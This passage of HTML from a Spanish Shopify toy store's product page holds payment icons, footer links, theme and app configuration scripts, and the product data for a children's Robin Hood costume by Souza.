0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Mano de Santa</a></small>
        
          <small class="copyright__content">Right & Infinity</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://manodesantaoficial.es';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al Carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script>
  <div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/76860_1767159570.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":8367177990476,"title":"Disfraz Robin hood Souza","handle":"disfraz-robin-hood-souza","description":"\u003ch2\u003eDisfraz Robin hood Souza\u003c\/h2\u003e\n\u003cp\u003eEl Disfraz Robin hood Souza representa a la perfección a un aventurero y justo Robin Hoos.¿Conoces la historia de este pícaro arquero? Pues ahora tienes listo para llevar el disfraz de arquero Robin Hood, con su característico chaleco marrón con capucha para poder esconderse de los bandidos del bosque ¡Recuerda que Robin Hood era un pícaro ladrón!\u003cbr\u003e\u003cbr\u003eGracias a su tallaje, es perfecto\u003cstrong\u003e para niñas y niños de entre 3 y 7 año\u003c\/strong\u003es, ya que tienes dos tallas dobles ( 3-4 y 5-7) ¡para poder disfrutar de él durante mucho tiempo!\u003c\/p\u003e\n\u003ch3\u003e\n\u003cbr\u003e¿Cuál es su talla?\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eLa talla 3-4 años corresponde a una altura de 98 a 104 cm. La longitud del chaleco es de 44 cm\u003c\/li\u003e\n\u003cli\u003eLa talla 5-7 años corresponde a una altura de 110 a 122 cm. La longitud del chaleco es de 53 cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\u003cbr\u003eLos disfraces son perfectos para desarrollarle juego simbólico, son una gran herramienta que fomenta las habilidades sociales, la imitación, la empatía y el desarrollo de roles sociales. Crearan sus propios escenarios de juego y mundo, lo que entre otras cosas ayudara a mejorar su capacidad del lenguaje, creatividad y habilidades sociales.\u003cbr\u003e\u003cbr\u003eEn disfraces\u003cstrong\u003e NO SE ADMITEN DEVOLUCIONES\u003c\/strong\u003e\u003cbr\u003e\n\u003ch3\u003e\n\u003cbr\u003eCaracterísticas:\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eRecomendado para niñas y niños de entre 3 y 7 años. Dos tallas disponibles 3-4 y 5-7\u003c\/li\u003e\n\u003cli\u003eEl chaleco está confeccionado en textil e imitación a piel, imitando un chaleco característico de la época medieval y asociado a los trajes de los arqueros\u003c\/li\u003e\n\u003cli\u003eIncluye como extra dos cubre botas al tono de la capucha\u003c\/li\u003e\n\u003cli\u003eSouza cumple con todos los requisitos de seguridad infantil acorde a las normativas de juguetes europeas\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-04-15T12:52:22+02:00","created_at":"2023-04-15T12:52:22+02:00","vendor":"SOUZA","type":"Juguetes","tags":["40","Disfraces Infantiles y Maquillaje","Editar","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","souza"],"price":3395,"price_min":3395,"price_max":3395,"available":true,"price_varies":false,"compare_at_price":3795,"compare_at_price_min":3795,"compare_at_price_max":3795,"compare_at_price_varies":false,"variants":[{"id":46511288156492,"title":"Talla 3-4","option1":"Talla 3-4","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 3-4","public_title":"Talla 3-4","options":["Talla 3-4"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46511288189260,"title":"Talla 5-7","option1":"Talla 5-7","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 5-7","public_title":"Talla 5-7","options":["Talla 5-7"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"8720143327285","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294","\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","options":["Disfraces"],"media":[{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","width":810},{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439817036,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294","width":810},{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439849804,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eDisfraz Robin hood Souza\u003c\/h2\u003e\n\u003cp\u003eEl Disfraz Robin hood Souza representa a la perfección a un aventurero y justo Robin Hoos.¿Conoces la historia de este pícaro arquero? Pues ahora tienes listo para llevar el disfraz de arquero Robin Hood, con su característico chaleco marrón con capucha para poder esconderse de los bandidos del bosque ¡Recuerda que Robin Hood era un pícaro ladrón!\u003cbr\u003e\u003cbr\u003eGracias a su tallaje, es perfecto\u003cstrong\u003e para niñas y niños de entre 3 y 7 año\u003c\/strong\u003es, ya que tienes dos tallas dobles ( 3-4 y 5-7) ¡para poder disfrutar de él durante mucho tiempo!\u003c\/p\u003e\n\u003ch3\u003e\n\u003cbr\u003e¿Cuál es su talla?\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eLa talla 3-4 años corresponde a una altura de 98 a 104 cm. La longitud del chaleco es de 44 cm\u003c\/li\u003e\n\u003cli\u003eLa talla 5-7 años corresponde a una altura de 110 a 122 cm. La longitud del chaleco es de 53 cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\u003cbr\u003eLos disfraces son perfectos para desarrollarle juego simbólico, son una gran herramienta que fomenta las habilidades sociales, la imitación, la empatía y el desarrollo de roles sociales. Crearan sus propios escenarios de juego y mundo, lo que entre otras cosas ayudara a mejorar su capacidad del lenguaje, creatividad y habilidades sociales.\u003cbr\u003e\u003cbr\u003eEn disfraces\u003cstrong\u003e NO SE ADMITEN DEVOLUCIONES\u003c\/strong\u003e\u003cbr\u003e\n\u003ch3\u003e\n\u003cbr\u003eCaracterísticas:\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eRecomendado para niñas y niños de entre 3 y 7 años. Dos tallas disponibles 3-4 y 5-7\u003c\/li\u003e\n\u003cli\u003eEl chaleco está confeccionado en textil e imitación a piel, imitando un chaleco característico de la época medieval y asociado a los trajes de los arqueros\u003c\/li\u003e\n\u003cli\u003eIncluye como extra dos cubre botas al tono de la capucha\u003c\/li\u003e\n\u003cli\u003eSouza cumple con todos los requisitos de seguridad infantil acorde a las normativas de juguetes europeas\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = false;
    
      _BISConfig.product.variants[1]['oos'] = false;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 8367177990476;
  LiquidPreOrdersConfig.product_tags = ["40","Disfraces Infantiles y Maquillaje","Editar","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","souza"];
  LiquidPreOrdersConfig.variants = {"46511288156492": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": false
    },"46511288189260": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": false
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_555PIciC0qC4lE7nYVrpaY29"
  
></div>


</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://manodesantaoficial.es/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "ES";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[1021677] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Talla del chaleco","label_on_cart":"Talla chaleco","option_values":[{"id":0,"value":"Talla S (11- 19 kilos)","helptext":""},{"id":1,"value":"Talla M ( 19-30 kilos)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Talla de las zapatillas antideslizantes","label_on_cart":"Talla Zapatillas antideslizantes","option_values":[{"id":0,"value":"INF (18-20)","helptext":""},{"id":1,"value":"XS (21-23)","helptext":""},{"id":2,"value":"S (24-26)","helptext":""},{"id":3,"value":"M (27-29)","helptext":""},{"id":4,"value":"L (30-32)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14826559603020,14826569072972,14826565566796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos","countries":{"type":"include","enable":false,"countries":[]}};window.GPOConfigs.options[1133400] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14958374322508,14971013693772,14962911838540,14961226809676,14954411491660,15029942616396,14954914677068],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133410] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select 